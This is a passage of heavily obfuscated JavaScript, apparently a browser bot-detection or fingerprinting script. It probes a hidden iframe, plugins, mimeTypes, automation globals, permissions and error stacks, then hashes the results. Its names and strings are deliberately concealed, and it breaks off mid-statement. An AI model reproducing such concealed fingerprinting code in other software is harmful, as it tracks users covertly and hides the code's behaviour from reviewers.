NT3=function(Vr3){tI.push(fK3);if(tg(Vr3)||tg(Vr3[A1()[S4(x1)](Uj,U8)])){var DV3;return tI.pop(),DV3=[],DV3;}var OA3=Vr3[A1()[S4(x1)].apply(null,[Uj,U8])];var tZ3=IA(z5,[OA3]);var cS3=NZ3(OA3);var Jr3=NZ3(GK[A1()[S4(vp)](Eg,SY)]);var zx3=cS3[l4()[tT(PB)](WY,rs,Qq,FZ)];var DZ3=Jr3[l4()[tT(PB)].apply(null,[xs,rs,Qq,nA])];var Cd3=EV()[Gq(vp)](g1,Xp,EU)[A1()[S4(RV)](MZ,SI)](cS3[KO()[DT(P6)].apply(null,[KN,rO,QO,Jw3])],xT(typeof f4()[Hq(PB)],Sd([],[][[]]))?f4()[Hq(Eq)](VQ3,Ar,O1):f4()[Hq(A9)].apply(null,[FO,Pn,Iq]))[A1()[S4(RV)](MZ,SI)](cS3[EV()[Gq(Xc)](xr,V2,nA)],f4()[Hq(A9)](FO,O1,Iq))[A1()[S4(RV)](MZ,SI)](cS3[l4()[tT(x1)](I9,mD,vg,hj)][xT(typeof EV()[Gq(MA)],'undefined')?EV()[Gq(fV)].call(null,ZG3,WC,xA):EV()[Gq(Xj)](vZ,AW,xc)](),f4()[Hq(A9)].call(null,FO,Qg,Iq))[A1()[S4(RV)](MZ,SI)](cS3[A1()[S4(ck)](nb,DY)],f4()[Hq(A9)](FO,EO,Iq))[A1()[S4(RV)].call(null,MZ,SI)](cS3[KO()[DT(nW)].call(null,C2,RW,Ar,Bz)]);var NV3=EV()[Gq(vp)].call(null,g1,Xp,zU)[A1()[S4(RV)](MZ,SI)](Jr3[KO()[DT(P6)].call(null,KN,Sj,QO,Jw3)],f4()[Hq(A9)].apply(null,[FO,BB,Iq]))[BU(typeof A1()[S4(Ar)],Sd('',[][[]]))?A1()[S4(RV)](MZ,SI):A1()[S4(dZ)].apply(null,[sN,Jt3])](Jr3[EV()[Gq(Xc)](xr,V2,jr)],f4()[Hq(A9)](FO,gJ,Iq))[BU(typeof A1()[S4(jf)],'undefined')?A1()[S4(RV)].call(null,MZ,SI):A1()[S4(dZ)].call(null,gA,vc)](Jr3[l4()[tT(x1)](jd,mD,vg,Qg)][BU(typeof EV()[Gq(SJ)],Sd('',[][[]]))?EV()[Gq(Xj)](vZ,AW,AO):EV()[Gq(fV)](XD,lf,tg(tg(SV)))](),BU(typeof f4()[Hq(nW)],'undefined')?f4()[Hq(A9)].call(null,FO,tg(EU),Iq):f4()[Hq(Eq)](lK3,ED,Sk))[A1()[S4(RV)].call(null,MZ,SI)](Jr3[xT(typeof A1()[S4(SJ)],'undefined')?A1()[S4(dZ)](CB,pv):A1()[S4(ck)].call(null,nb,DY)],f4()[Hq(A9)].apply(null,[FO,b1,Iq]))[A1()[S4(RV)](MZ,SI)](Jr3[KO()[DT(nW)](C2,jd,Ar,Bz)]);var qq3=zx3[BU(typeof EV()[Gq(Ed)],'undefined')?EV()[Gq(K9)].call(null,T4,gA,RV):EV()[Gq(fV)](NK3,Z03,KI)];var tY3=DZ3[EV()[Gq(K9)](T4,gA,tg(tg(SV)))];var U13=zx3[EV()[Gq(K9)].apply(null,[T4,gA,tg(tg({}))])];var GT3=DZ3[EV()[Gq(K9)](T4,gA,Fk)];var GA3=EV()[Gq(vp)].call(null,g1,Xp,V2)[A1()[S4(RV)](MZ,SI)](U13,A1()[S4(PB)](JD,YY))[A1()[S4(RV)](MZ,SI)](tY3);var W73=EV()[Gq(vp)].call(null,g1,Xp,VV)[A1()[S4(RV)](MZ,SI)](qq3,l4()[tT(xW)].call(null,tg(tg(EU)),rN,Jp,G6))[A1()[S4(RV)](MZ,SI)](GT3);var RI3;return RI3=[Ls(qw,[KO()[DT(AH)].apply(null,[Jt3,hI,Qg,Pv]),Cd3]),Ls(qw,[Lp()[wx(WY)](vs,Qg,Pv,kh3,Hp,r9),NV3]),Ls(qw,[EV()[Gq(xf)](Jb,rs,tg(EU)),GA3]),Ls(qw,[A1()[S4(xW)].call(null,MW,Mh3),W73]),Ls(qw,[A1()[S4(jf)].call(null,Sf,LH),tZ3])],tI.pop(),RI3;};var VS3=function(SV3){return sR3(SV3)||RC(q3,[SV3])||k73(SV3)||RC(Nl,[]);};var k73=function(qZ3,kT3){tI.push(P33);if(tg(qZ3)){tI.pop();return;}if(xT(typeof qZ3,f4()[Hq(bg)](K9,b1,Lw3))){var QU3;return tI.pop(),QU3=RC(sR,[qZ3,kT3]),QU3;}var Wx3=GK[Lp()[wx(EU)].apply(null,[AO,vp,EK3,sW,Qx,Ed])][EV()[Gq(cr)].call(null,dF3,vC,lg)][EV()[Gq(Xj)](CU,AW,kB)].call(qZ3)[xT(typeof f4()[Hq(OX)],Sd('',[][[]]))?f4()[Hq(Eq)].call(null,Mh3,Sj,Rn):f4()[Hq(br)].apply(null,[xA,gJ,ZW])](rO,qb(SV));if(xT(Wx3,Lp()[wx(EU)].call(null,qr,vp,EK3,sW,fV,vp))&&qZ3[f4()[Hq(MA)](KD,VV,tX)])Wx3=qZ3[f4()[Hq(MA)](KD,tg({}),tX)][f4()[Hq(QO)](Kr,mT,rb)];if(xT(Wx3,CZ()[qA(I9)](Ar,Tv,RV,Qx,XZ,Qg))||xT(Wx3,xT(typeof f4()[Hq(jr)],'undefined')?f4()[Hq(Eq)](lU,tg(tg(EU)),wj):f4()[Hq(XZ)](DA,I9,H7))){var c73;return c73=GK[f4()[Hq(rO)](Wg,vr,O2)][f4()[Hq(nT)].call(null,Qb,rU,Mc)](qZ3),tI.pop(),c73;}if(xT(Wx3,Lp()[wx(Pn)](V2,fV,gB,L6,tg(EU),sr))||new (GK[f4()[Hq(xA)].apply(null,[Yn,FZ,x73])])(f4()[Hq(jf)].call(null,xY,nW,Sh3))[EV()[Gq(SJ)].apply(null,[jb,vW,O1])](Wx3)){var mR3;return tI.pop(),mR3=RC(sR,[qZ3,kT3]),mR3;}tI.pop();};var sR3=function(ES3){tI.push(DD);if(GK[f4()[Hq(rO)].apply(null,[Wg,tg([]),m4])][l4()[tT(jf)](b1,Pz,FG3,YM)](ES3)){var vR3;return tI.pop(),vR3=RC(sR,[ES3]),vR3;}tI.pop();};var Ip3=function(){tI.push(rK3);try{var j73=tI.length;var Fx3=tg([]);if(Rr3()||BZ3()){var bI3;return tI.pop(),bI3=[],bI3;}var dS3=GK[A1()[S4(vp)].call(null,Eg,OY)][l4()[tT(gM)].call(null,nq,xD,fO,Eq)][EV()[Gq(Xn)](Fg,KD,qf)](l4()[tT(SJ)](I9,gW,xx,Xj));dS3[A1()[S4(SJ)](Qs,Zd)][A1()[S4(OX)].call(null,jP3,fd)]=Lp()[wx(L6)](vs,nq,cn,Gc,AH,bD);GK[xT(typeof A1()[S4(G4)],'undefined')?A1()[S4(dZ)].apply(null,[q33,nJ]):A1()[S4(vp)](Eg,OY)][l4()[tT(gM)].apply(null,[WY,xD,fO,AO])][xT(typeof f4()[Hq(fV)],Sd('',[][[]]))?f4()[Hq(Eq)](bP3,r9,CO):f4()[Hq(SJ)].call(null,ql3,CB,Lq)][BU(typeof EV()[Gq(EU)],Sd('',[][[]]))?EV()[Gq(VW)](hO,m1,Qg):EV()[Gq(fV)].apply(null,[TN,S03,AH])](dS3);var ld3=dS3[BU(typeof A1()[S4(V2)],Sd('',[][[]]))?A1()[S4(x1)](Uj,lq):A1()[S4(dZ)](jd,W8)];var hR3=RC(m0,[dS3]);var Z93=vO3(ld3);var MU3=RC(gl,[ld3]);dS3[A1()[S4(Xn)](ff,vN)]=CZ()[qA(nW)].call(null,D6,fk,G6,bD,zU,rO);var qS3=NT3(dS3);dS3[l4()[tT(sA)].call(null,gM,Tk,XT,tg(SV))]();var N93=[][A1()[S4(RV)](MZ,Yq)](VS3(hR3),[Ls(qw,[xT(typeof EV()[Gq(dZ)],Sd('',[][[]]))?EV()[Gq(fV)].call(null,Ed,jf,br):EV()[Gq(Uj)](m8,RW,tg(tg(EU))),Z93]),Ls(qw,[A1()[S4(ff)].call(null,T9,Yg),MU3])],VS3(qS3),[Ls(qw,[xT(typeof f4()[Hq(KI)],Sd('',[][[]]))?f4()[Hq(Eq)].call(null,VX,MA,PB):f4()[Hq(OX)](Ql3,bg,HT),EV()[Gq(vp)](HZ,Xp,xs)])]);var Kq3;return tI.pop(),Kq3=N93,Kq3;}catch(Fd3){tI.splice(Rp(j73,SV),Infinity,rK3);var pd3;return tI.pop(),pd3=[],pd3;}tI.pop();};var vO3=function(BO3){tI.push(ZB);if(BO3[f4()[Hq(xW)](VM,rO,DZ)]&&Mj(GK[BU(typeof Lp()[wx(RV)],Sd(EV()[Gq(vp)].call(null,Ow,Xp,Qg),[][[]]))?Lp()[wx(EU)](Tr,vp,gt3,sW,QO,lg):Lp()[wx(SV)](tN,pn,dZ,EO,jr,nW)][A1()[S4(rU)].apply(null,[TW,nI])](BO3[f4()[Hq(xW)].call(null,VM,Qg,DZ)])[EV()[Gq(EU)].apply(null,[jQ3,ff,QO])],EU)){var Wq3=[];for(var YA3 in BO3[f4()[Hq(xW)].call(null,VM,VV,DZ)]){if(GK[Lp()[wx(EU)](dZ,vp,gt3,sW,QO,RV)][EV()[Gq(cr)].apply(null,[Rt,vC,zU])][A1()[S4(fq)](EZ,Wp)].call(BO3[f4()[Hq(xW)](VM,vs,DZ)],YA3)){Wq3[l4()[tT(SV)].call(null,tg([]),Ar,Xg,hI)](YA3);}}var Oq3=sK3(md3(Wq3[f4()[Hq(AO)].apply(null,[qr,wf,vq])](f4()[Hq(A9)].call(null,FO,Eg,nr))));var bS3;return tI.pop(),bS3=Oq3,bS3;}else{var z93;return z93=xT(typeof KO()[DT(qr)],Sd(EV()[Gq(vp)](Ow,Xp,lg),[][[]]))?KO()[DT(Qg)].call(null,NX,Xp,vs,Eb):KO()[DT(Tr)](hp,dZ,Eq,mW),tI.pop(),z93;}tI.pop();};var D13=function(){tI.push(lb);var wU3=CZ()[qA(hj)].apply(null,[BV,sb,kT,G6,qf,gM]);try{var P93=tI.length;var WR3=tg({});var gT3=RC(S,[]);var kA3=f4()[Hq(K9)](vC,AW,b53);if(GK[A1()[S4(vp)].apply(null,[Eg,hJ])][EV()[Gq(DA)](Ob,SV,nq)]&&GK[A1()[S4(vp)].call(null,Eg,hJ)][EV()[Gq(DA)].apply(null,[Ob,SV,AO])][A1()[S4(K9)](LP3,nP3)]){var DY3=GK[A1()[S4(vp)](Eg,hJ)][EV()[Gq(DA)].call(null,Ob,SV,hI)][A1()[S4(K9)].call(null,LP3,nP3)];kA3=(BU(typeof EV()[Gq(G6)],'undefined')?EV()[Gq(vp)](jb,Xp,SV):EV()[Gq(fV)](Rz,pl3,tg(tg(SV))))[xT(typeof A1()[S4(Gc)],Sd('',[][[]]))?A1()[S4(dZ)](Uv,xO):A1()[S4(RV)](MZ,NC)](DY3[KO()[DT(hj)].call(null,FV,gJ,KI,MI)],xT(typeof f4()[Hq(Tr)],Sd([],[][[]]))?f4()[Hq(Eq)](JB,tg({}),c33):f4()[Hq(A9)].apply(null,[FO,FZ,ZM]))[A1()[S4(RV)](MZ,NC)](DY3[A1()[S4(Xc)].apply(null,[Hp,vt3])],BU(typeof f4()[Hq(bD)],Sd('',[][[]]))?f4()[Hq(A9)].call(null,FO,Eg,ZM):f4()[Hq(Eq)](qr,MA,KJ))[A1()[S4(RV)](MZ,NC)](DY3[KO()[DT(V2)](Hf,vr,Eg,R53)]);}var KO3=EV()[Gq(vp)](jb,Xp,Pn)[A1()[S4(RV)].call(null,MZ,NC)](kA3,f4()[Hq(A9)](FO,A9,ZM))[A1()[S4(RV)](MZ,NC)](gT3);var xp3;return tI.pop(),xp3=KO3,xp3;}catch(Id3){tI.splice(Rp(P93,SV),Infinity,lb);var jS3;return tI.pop(),jS3=wU3,jS3;}tI.pop();};var FU3=function(){var j93=RC(c0,[]);var qV3=RC(nw,[]);var n93=RC(lQ,[]);tI.push(dN);var WZ3=EV()[Gq(vp)].call(null,wT,Xp,vp)[A1()[S4(RV)].apply(null,[MZ,P4])](j93,f4()[Hq(A9)](FO,br,vY))[A1()[S4(RV)].call(null,MZ,P4)](qV3,f4()[Hq(A9)].apply(null,[FO,tg({}),vY]))[A1()[S4(RV)](MZ,P4)](n93);var qr3;return tI.pop(),qr3=WZ3,qr3;};var dO3=function(){tI.push(kb);var H13=function(){return RC.apply(this,[OE,arguments]);};var YS3=function(){return RC.apply(this,[XF,arguments]);};var hY3=function RV3(){var qR3=[];tI.push(Lz);for(var Zp3 in GK[A1()[S4(vp)](Eg,rK3)][f4()[Hq(xW)](VM,tg(tg([])),YE3)][EV()[Gq(Mx)].call(null,wD,dZ,Xj)]){if(GK[Lp()[wx(EU)](gJ,vp,km3,sW,ED,vs)][EV()[Gq(cr)](Zm3,vC,gM)][A1()[S4(fq)](EZ,dT)].call(GK[A1()[S4(vp)](Eg,rK3)][f4()[Hq(xW)].call(null,VM,MW,YE3)][EV()[Gq(Mx)].apply(null,[wD,dZ,Br])],Zp3)){qR3[xT(typeof l4()[tT(r9)],Sd([],[][[]]))?l4()[tT(nq)].apply(null,[tg(SV),pB,BN,AO]):l4()[tT(SV)].apply(null,[br,Ar,Ic,mT])](Zp3);for(var tA3 in GK[A1()[S4(vp)](Eg,rK3)][xT(typeof f4()[Hq(BB)],Sd('',[][[]]))?f4()[Hq(Eq)](BC,kB,tN):f4()[Hq(xW)](VM,Vk,YE3)][BU(typeof EV()[Gq(XZ)],Sd([],[][[]]))?EV()[Gq(Mx)].call(null,wD,dZ,Xj):EV()[Gq(fV)].apply(null,[sr,dr,b1])][Zp3]){if(GK[Lp()[wx(EU)](Kr,vp,km3,sW,O1,Rc)][BU(typeof EV()[Gq(xc)],Sd('',[][[]]))?EV()[Gq(cr)](Zm3,vC,tg(tg(SV))):EV()[Gq(fV)](U8,ff,Xj)][A1()[S4(fq)](EZ,dT)].call(GK[A1()[S4(vp)].call(null,Eg,rK3)][f4()[Hq(xW)].call(null,VM,YM,YE3)][xT(typeof EV()[Gq(BB)],Sd('',[][[]]))?EV()[Gq(fV)](WD,vJ,zU):EV()[Gq(Mx)](wD,dZ,tg(EU))][Zp3],tA3)){qR3[l4()[tT(SV)](kT,Ar,Ic,gJ)](tA3);}}}}var br3;return br3=sK3(md3(GK[l4()[tT(MW)](tg([]),Sz,E6,Kr)][f4()[Hq(Ex)](nb,MW,gH)](qR3))),tI.pop(),br3;};if(tg(tg(GK[A1()[S4(vp)].call(null,Eg,VR)][f4()[Hq(xW)](VM,x1,Yj)]))&&tg(tg(GK[BU(typeof A1()[S4(gA)],Sd([],[][[]]))?A1()[S4(vp)].call(null,Eg,VR):A1()[S4(dZ)](Eq,IP3)][f4()[Hq(xW)].apply(null,[VM,MW,Yj])][EV()[Gq(Mx)](wd,dZ,CB)]))){if(tg(tg(GK[BU(typeof A1()[S4(lM)],Sd('',[][[]]))?A1()[S4(vp)].call(null,Eg,VR):A1()[S4(dZ)].apply(null,[Bm3,ZG3])][f4()[Hq(xW)](VM,Eq,Yj)][xT(typeof EV()[Gq(hI)],'undefined')?EV()[Gq(fV)](As,WK3,zU):EV()[Gq(Mx)].call(null,wd,dZ,FZ)][l4()[tT(ff)](tg([]),tC,Hj,Eg)]))&&tg(tg(GK[A1()[S4(vp)](Eg,VR)][f4()[Hq(xW)](VM,sr,Yj)][xT(typeof EV()[Gq(nA)],Sd('',[][[]]))?EV()[Gq(fV)].apply(null,[B03,NC,tg(tg(SV))]):EV()[Gq(Mx)](wd,dZ,Gc)][l4()[tT(bp)].call(null,tg(tg(SV)),ZJ,Zx,tg(EU))]))){if(xT(typeof GK[A1()[S4(vp)].call(null,Eg,VR)][f4()[Hq(xW)].call(null,VM,XO,Yj)][EV()[Gq(Mx)](wd,dZ,EO)][l4()[tT(ff)].call(null,sA,tC,Hj,lg)],l4()[tT(Kr)](Br,jf,ZZ,nT))&&xT(typeof GK[A1()[S4(vp)].call(null,Eg,VR)][f4()[Hq(xW)](VM,tg(EU),Yj)][EV()[Gq(Mx)](wd,dZ,YM)][xT(typeof l4()[tT(Sj)],Sd([],[][[]]))?l4()[tT(nq)](tC,rb,XP3,Pn):l4()[tT(ff)](YM,tC,Hj,tg(tg(SV)))],l4()[tT(Kr)](tg(SV),jf,ZZ,G6))){var qY3=H13()&&YS3()?hY3():A1()[S4(EU)](D4,fj);var xq3=qY3[EV()[Gq(Xj)](np,AW,mT)]();var U73;return tI.pop(),U73=xq3,U73;}}}var GI3;return GI3=f4()[Hq(b1)].apply(null,[gA,tN,xn]),tI.pop(),GI3;};var Nr3=function(IR3){tI.push(XB);try{var OO3=tI.length;var FA3=tg([]);IR3();throw GK[EV()[Gq(tN)](f8,gW,gJ)](Np3);}catch(GU3){tI.splice(Rp(OO3,SV),Infinity,XB);var XS3=GU3[f4()[Hq(QO)](Kr,Gc,f9)],QV3=GU3[EV()[Gq(Tr)].call(null,Hr,Eg,V2)],pZ3=GU3[EV()[Gq(Ws)](C1,A9,RV)];var g13;return g13=Ls(qw,[BU(typeof A1()[S4(AW)],Sd('',[][[]]))?A1()[S4(VW)].call(null,mD,Kn):A1()[S4(dZ)](Ok,TC),pZ3[Lp()[wx(cr)].apply(null,[tN,MA,FX,qf,tg([]),tg(tg(SV))])](xT(typeof A1()[S4(OH)],Sd('',[][[]]))?A1()[S4(dZ)](TX,zc):A1()[S4(Ex)](fC,r2))[EV()[Gq(EU)].apply(null,[EW,ff,tN])],f4()[Hq(QO)](Kr,nT,f9),XS3,EV()[Gq(Tr)](Hr,Eg,nW),QV3]),tI.pop(),g13;}tI.pop();};var zq3=function(){var Rx3;tI.push(Eh3);try{var CT3=tI.length;var jd3=tg(tg(l5));Rx3=sj(BU(typeof l4()[tT(hI)],Sd([],[][[]]))?l4()[tT(lM)].call(null,tg(tg(EU)),G6,RP3,tg([])):l4()[tT(nq)].call(null,tg(tg(EU)),ZK3,K73,zU),GK[A1()[S4(vp)].apply(null,[Eg,k6])]);Rx3=IA(AE,[Rx3?Df[lg]:A3[f4()[Hq(T9)].apply(null,[m1,O1,P9])](),Rx3?Df[nW]:Df[I9]]);}catch(SY3){tI.splice(Rp(CT3,SV),Infinity,Eh3);Rx3=CZ()[qA(MA)].call(null,AO,EE3,EO,O1,tg(tg(SV)),SV);}var LY3;return LY3=Rx3[EV()[Gq(Xj)](IV,AW,tg(tg({})))](),tI.pop(),LY3;};var Mp3=function(){tI.push(kr);var k93;try{var ZR3=tI.length;var JO3=tg({});k93=tg(tg(GK[A1()[S4(vp)](Eg,LV)][KO()[DT(bD)].apply(null,[n2,RV,Ar,Vv])]))&&xT(GK[A1()[S4(vp)](Eg,LV)][KO()[DT(bD)](n2,zU,Ar,Vv)][KO()[DT(gJ)](D6,Gc,fq,sF3)],A1()[S4(lM)](rN,dO));k93=k93?X9(A3[l4()[tT(DA)].call(null,VV,ED,kZ,SV)](),IA(AE,[Df[SV],Df[AH]])):sS3(SV,Df[P6],Df[Eg]);}catch(Lq3){tI.splice(Rp(ZR3,SV),Infinity,kr);k93=CZ()[qA(MA)](AO,Kh3,cr,Hp,xA,SV);}var fZ3;return fZ3=k93[EV()[Gq(Xj)].apply(null,[Px,AW,Pn])](),tI.pop(),fZ3;};var Dx3=function(){var wp3;tI.push(Hb);try{var JA3=tI.length;var NA3=tg(tg(l5));wp3=tg(tg(GK[A1()[S4(vp)].call(null,Eg,QB)][EV()[Gq(lU)](qP3,nb,zU)]))||tg(tg(GK[A1()[S4(vp)](Eg,QB)][A1()[S4(DA)](xD,Rz)]))||tg(tg(GK[A1()[S4(vp)](Eg,QB)][A1()[S4(Tk)](mT,nj)]))||tg(tg(GK[A1()[S4(vp)](Eg,QB)][l4()[tT(Tk)](b1,hj,xn,Br)]));wp3=IA(AE,[wp3?Df[SV]:gh3,wp3?RK3:UW]);}catch(XI3){tI.splice(Rp(JA3,SV),Infinity,Hb);wp3=CZ()[qA(MA)](AO,dF3,cr,zU,PB,SV);}var VT3;return VT3=wp3[EV()[Gq(Xj)].call(null,BY,AW,P6)](),tI.pop(),VT3;};var EU3=function(){tI.push(PB);var v13;try{var Kp3=tI.length;var UU3=tg({});var zY3=GK[l4()[tT(gM)](Fk,xD,xJ,ED)][EV()[Gq(Xn)](E33,KD,xc)](l4()[tT(T9)].apply(null,[tg(tg(EU)),JW,mN,lg]));zY3[EV()[Gq(UN)](ME3,Yn,RV)](BU(typeof KO()[DT(Eg)],'undefined')?KO()[DT(rO)].apply(null,[q1,SV,nq,pA]):KO()[DT(Qg)].call(null,Ph3,rN,R6,rZ),f4()[Hq(Mx)].call(null,Fk,rN,vW));zY3[EV()[Gq(UN)](ME3,Yn,tg({}))](l4()[tT(Mx)].apply(null,[nT,K9,gv,gM]),EV()[Gq(bD)](Nd,xW,VI));v13=BU(zY3[l4()[tT(Mx)](cr,K9,gv,tg(tg([])))],undefined);v13=v13?X9(xn,IA(AE,[Df[SV],PB])):sS3(Df[SV],A3[EV()[Gq(KD)](n53,Vk,FZ)](),Df[hj]);}catch(GO3){tI.splice(Rp(Kp3,SV),Infinity,PB);v13=CZ()[qA(MA)].apply(null,[AO,lH,SV,tg([]),tN,SV]);}var d13;return d13=v13[EV()[Gq(Xj)](LI,AW,nA)](),tI.pop(),d13;};var OT3=function(){var A73;tI.push(dj);var mZ3;var L93;var vd3;return vd3=Zx3()[f4()[Hq(Xj)](Xp,tg({}),Wk)](function hp3(Fg3){tI.push(It3);while(Df[SV])switch(Fg3[EV()[Gq(kB)](DR,Sj,xs)]=Fg3[BU(typeof f4()[Hq(hj)],'undefined')?f4()[Hq(gJ)](G6,tg(SV),X6):f4()[Hq(Eq)](I2,tg(tg({})),OQ3)]){case EU:if(tg(sj(xT(typeof f4()[Hq(L6)],Sd('',[][[]]))?f4()[Hq(Eq)](fJ,rN,VO):f4()[Hq(Ws)](vT,Fk,E33),GK[xT(typeof KO()[DT(hj)],Sd([],[][[]]))?KO()[DT(Qg)](NC,I9,Tf,ng):KO()[DT(Kr)](VO,AH,fV,pH)])&&sj(A1()[S4(T9)](nq,Mk),GK[KO()[DT(Kr)](VO,ED,fV,pH)][BU(typeof f4()[Hq(bg)],'undefined')?f4()[Hq(Ws)].apply(null,[vT,P6,E33]):f4()[Hq(Eq)](ff,BB,N2)]))){Fg3[BU(typeof f4()[Hq(nT)],Sd('',[][[]]))?f4()[Hq(gJ)](G6,r9,X6):f4()[Hq(Eq)].apply(null,[bM,CB,kB])]=Df[V2];break;}Fg3[EV()[Gq(kB)].apply(null,[DR,Sj,O1])]=SV;Fg3[f4()[Hq(gJ)](G6,Xp,X6)]=nq;{var kO3;return kO3=Zx3()[f4()[Hq(OH)](D6,tg(tg({})),jn)](GK[KO()[DT(Kr)](VO,gJ,fV,pH)][f4()[Hq(Ws)](vT,P6,E33)][A1()[S4(T9)].apply(null,[nq,Mk])]()),tI.pop(),kO3;}case nq:A73=Fg3[l4()[tT(Xj)](b1,CB,fL3,Fk)];mZ3=A73[EV()[Gq(mD)](tP3,xs,FZ)];L93=A73[A1()[S4(Mx)](mN,TM)];{var lO3;return lO3=Fg3[xT(typeof l4()[tT(Pn)],'undefined')?l4()[tT(nq)](tC,pC,W2,EO):l4()[tT(br)].apply(null,[Eg,ds,hl3,ck])](f4()[Hq(Vk)](x1,bg,W8),LB(L93,X9(X9(Df[Eg],Df[Eg]),Df[Eg]))[Lp()[wx(XO)](I9,cr,WC,Sk,tg(tg(SV)),BB)](Eq)),tI.pop(),lO3;}case fq:Fg3[EV()[Gq(kB)](DR,Sj,vr)]=Df[tN];Fg3[f4()[Hq(nb)](sr,cr,J9)]=Fg3[BU(typeof f4()[Hq(tC)],Sd([],[][[]]))?f4()[Hq(jd)].call(null,Tr,tg({}),jb):f4()[Hq(Eq)].call(null,Mx,VV,wb)](SV);{var Hd3;return Hd3=Fg3[l4()[tT(br)](P6,ds,hl3,P6)](f4()[Hq(Vk)].apply(null,[x1,FZ,W8]),CZ()[qA(MA)](AO,tJ,XZ,rO,vs,SV)),tI.pop(),Hd3;}case EO:Fg3[f4()[Hq(gJ)](G6,tg(EU),X6)]=bg;break;case KI:{var vV3;return vV3=Fg3[BU(typeof l4()[tT(K9)],Sd([],[][[]]))?l4()[tT(br)].call(null,XZ,ds,hl3,tg(tg(SV))):l4()[tT(nq)](EU,bJ,vF3,nW)](f4()[Hq(Vk)](x1,MW,W8),KO()[DT(Tr)](hp,Eq,Eq,EE3)),tI.pop(),vV3;}case bg:case f4()[Hq(kB)](EO,tg(tg([])),B1):{var AS3;return AS3=Fg3[EV()[Gq(jd)].apply(null,[NK3,nT,tg(tg(SV))])](),tI.pop(),AS3;}}tI.pop();},null,null,[[A3[CZ()[qA(RV)].apply(null,[RV,tn,Gc,PB,rN,Qg])](),A3[A1()[S4(vr)](mf,r1)]()]],GK[EV()[Gq(vT)](UX,rN,BB)]),tI.pop(),vd3;};var f73=function(Nx3,AA3){return ks(q3,[Nx3])||ks(tm,[Nx3,AA3])||ZS3(Nx3,AA3)||ks(EE,[]);};var ZS3=function(FR3,Ix3){tI.push(rl3);if(tg(FR3)){tI.pop();return;}if(xT(typeof FR3,f4()[Hq(bg)].call(null,K9,A9,lq))){var jR3;return tI.pop(),jR3=ks(HG,[FR3,Ix3]),jR3;}var WY3=GK[Lp()[wx(EU)](b1,vp,vD,sW,vT,vC)][xT(typeof EV()[Gq(Xc)],'undefined')?EV()[Gq(fV)].call(null,tN,AW,VV):EV()[Gq(cr)].apply(null,[Wx,vC,A9])][EV()[Gq(Xj)](EY,AW,AH)].call(FR3)[f4()[Hq(br)].call(null,xA,tg(tg([])),xI)](rO,qb(SV));if(xT(WY3,xT(typeof Lp()[wx(RV)],'undefined')?Lp()[wx(SV)](vs,rZ,kh3,qr,tg(tg({})),tC):Lp()[wx(EU)].apply(null,[br,vp,vD,sW,tg(EU),tg(SV)]))&&FR3[f4()[Hq(MA)](KD,fV,np)])WY3=FR3[f4()[Hq(MA)](KD,MW,np)][xT(typeof f4()[Hq(dZ)],'undefined')?f4()[Hq(Eq)](qB,FZ,dW):f4()[Hq(QO)].apply(null,[Kr,Xp,KZ])];if(xT(WY3,xT(typeof CZ()[qA(L6)],Sd([],[][[]]))?CZ()[qA(nq)](Af,gF3,kT,xA,vr,XD):CZ()[qA(I9)](Ar,H03,V2,VI,V2,Qg))||xT(WY3,f4()[Hq(XZ)](DA,L6,JT))){var Gq3;return Gq3=GK[f4()[Hq(rO)].call(null,Wg,WY,X4)][f4()[Hq(nT)](Qb,kT,W1)](FR3),tI.pop(),Gq3;}if(xT(WY3,Lp()[wx(Pn)](Pn,fV,kH,L6,PB,Tr))||new (GK[xT(typeof f4()[Hq(Gn)],'undefined')?f4()[Hq(Eq)].apply(null,[PB,qf,jU]):f4()[Hq(xA)](Yn,AW,x9)])(f4()[Hq(jf)](xY,G4,LF3))[EV()[Gq(SJ)](wS,vW,tg(tg(EU)))](WY3)){var mq3;return tI.pop(),mq3=ks(HG,[FR3,Ix3]),mq3;}tI.pop();};var UZ3=function(){var mV3;var bx3;var dx3;var Zd3;var qO3;var jA3;var Q93;tI.push(sC);var mx3;var Ed3;var xr3;var fU3;return fU3=J93()[f4()[Hq(Xj)](Xp,QO,X7)](function fY3(tx3){tI.push(AL3);while(SV)switch(tx3[EV()[Gq(kB)].apply(null,[CV,Sj,nq])]=tx3[xT(typeof f4()[Hq(nM)],'undefined')?f4()[Hq(Eq)].call(null,kh3,L6,tH):f4()[Hq(gJ)](G6,lg,H7)]){case EU:qO3=function n73(xY3,bO3){tI.push(q2);var QT3=[l4()[tT(vr)](nA,jr,Gl3,vp),xT(typeof f4()[Hq(XZ)],'undefined')?f4()[Hq(Eq)].call(null,xE3,pp,cW):f4()[Hq(Gn)].apply(null,[jd,Qs,tQ3]),A1()[S4(Ws)](gA,rz),f4()[Hq(lU)](Tk,tg([]),Ag),f4()[Hq(bf)].apply(null,[Es,tC,z6]),l4()[tT(Ws)].call(null,RW,vW,XN,VV),l4()[tT(nb)].apply(null,[vT,CO,qV,tg(tg([]))]),A1()[S4(nb)](xA,Md),l4()[tT(Gn)].call(null,r9,sv,GP3,tg(tg(SV))),EV()[Gq(mf)].apply(null,[k03,ng,EO]),A1()[S4(Fk)].apply(null,[Sz,YE3])];var tT3=[l4()[tT(lU)].call(null,dZ,mH,X1,BB),EV()[Gq(ng)].apply(null,[E4,mD,tg(tg(SV))]),xT(typeof l4()[tT(Ar)],'undefined')?l4()[tT(nq)](rU,KG3,GN,vp):l4()[tT(bf)](tg(tg(SV)),kf,wv,Vk),xT(typeof f4()[Hq(rO)],Sd('',[][[]]))?f4()[Hq(Eq)](KN,vT,SE3):f4()[Hq(UN)].apply(null,[PB,ED,mh3])];var Tq3={};var c13=tN;if(BU(typeof bO3[EV()[Gq(Mx)].call(null,Qp,dZ,vp)],BU(typeof CZ()[qA(G4)],Sd([],[][[]]))?CZ()[qA(EU)](PO,Pv,rO,b1,qr,fV):CZ()[qA(nq)](s53,jn,AO,tg([]),tg(tg(SV)),L53))){Tq3[l4()[tT(UN)](Eg,VI,Ds,tg(tg([])))]=bO3[EV()[Gq(Mx)](Qp,dZ,bg)];}if(xY3[BU(typeof EV()[Gq(hI)],Sd([],[][[]]))?EV()[Gq(Mx)](Qp,dZ,tg(tg({}))):EV()[Gq(fV)](RM,ID,FZ)]){Tq3[KO()[DT(Gc)](H8,rN,Qg,Zj)]=xY3[EV()[Gq(Mx)](Qp,dZ,tg(tg(EU)))];}if(xT(xY3[f4()[Hq(KD)].apply(null,[tN,Tr,r1])],EU)){for(var rr3 in 